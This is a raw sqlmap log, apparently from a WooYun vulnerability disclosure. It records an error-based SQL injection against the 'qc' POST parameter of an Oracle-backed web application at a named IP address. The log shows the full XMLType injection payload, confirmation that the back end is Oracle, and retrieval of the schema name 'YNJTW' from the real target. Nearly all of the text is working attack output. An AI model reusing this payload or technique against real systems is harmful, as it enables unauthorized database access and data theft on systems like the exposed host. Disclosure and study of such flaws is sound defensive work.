 [10:02:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: qc (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: qc=1111111111%' AND 3454=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(120)||CHR(98)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (3454=3454) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||CHR(98)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='&yhxydj=%E4%BC%98%E8%89%AF&dq=&xzqh=%E4%BA%91%E5%8D%
97%E7%9C%81&pager.pageNo=1&pager.pageSize=10
---
[10:02:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:02:29] [INFO] fetching current database
[10:02:50] [WARNING] reflective value(s) found and filtering out
[10:02:50] [INFO] retrieved: YNJTW
[10:02:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YNJTW'
[10:02:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
221.3.143.66'
www.wooyun.org